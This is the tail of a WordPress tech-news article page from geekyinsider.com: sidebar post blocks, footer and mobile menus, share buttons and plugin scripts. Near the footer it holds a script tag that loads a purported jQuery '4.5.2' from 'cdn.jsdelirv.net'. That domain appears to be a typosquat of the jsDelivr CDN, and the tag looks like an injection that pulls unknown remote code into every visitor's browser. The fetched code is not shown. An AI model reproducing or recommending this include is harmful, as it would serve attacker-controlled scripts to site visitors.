https://geekyinsider.com/wp-content/uploads/2022/07/UK-Competition-and-Markets-Authority-ramps-up-big-tech-antitrust-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/uk-competition-and-markets-authority-ramps-up-big-tech-antitrust-investigations/">UK Competition and Markets Authority ramps up big tech antitrust investigations</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/uk-competition-and-markets-authority-ramps-up-big-tech-antitrust-investigations/" ><i class="fa fa-clock-o"></i> July 8, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/twitter-plans-to-use-a-grey-checkmark-and-official-label-for-accounts-that-are-actually-verified-technology-news-firstpost/" aria-label="Read article: Twitter plans to use a grey checkmark and ‘Official’ label for accounts that are actually verified- Technology News, Firstpost"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Twitter plans to use a grey checkmark and ‘Official’ label for accounts that are actually verified" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Twitter-plans-to-use-a-grey-checkmark-and-‘Official-label-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Twitter-plans-to-use-a-grey-checkmark-and-‘Official-label-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Twitter-plans-to-use-a-grey-checkmark-and-‘Official-label-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/twitter-plans-to-use-a-grey-checkmark-and-official-label-for-accounts-that-are-actually-verified-technology-news-firstpost/">Twitter plans to use a grey checkmark and ‘Official’ label for accounts that are actually verified- Technology News, Firstpost</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/twitter-plans-to-use-a-grey-checkmark-and-official-label-for-accounts-that-are-actually-verified-technology-news-firstpost/" ><i class="fa fa-clock-o"></i> November 9, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8002_4_696f463c431ef = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19632,19188,18917,18803,18326,18433","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8002_5_696f463c46d5b   " data-unique="jnews_module_8002_5_696f463c46d5b">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8002_5_696f463c46d5b = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19632,19188,18917,18803,18326,18433,2456,16832","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-8002 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fthe-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it%2F" data-image-url="" data-title="The%20Stream%20Deck%20is%20a%20powerful%20controller%20for%20your%20computer%20%E2%80%94%20here%E2%80%99s%20how%20we%20use%20it" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fthe-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it%2F" data-image-url="" data-title="The%20Stream%20Deck%20is%20a%20powerful%20controller%20for%20your%20computer%20%E2%80%94%20here%E2%80%99s%20how%20we%20use%20it%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8002","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
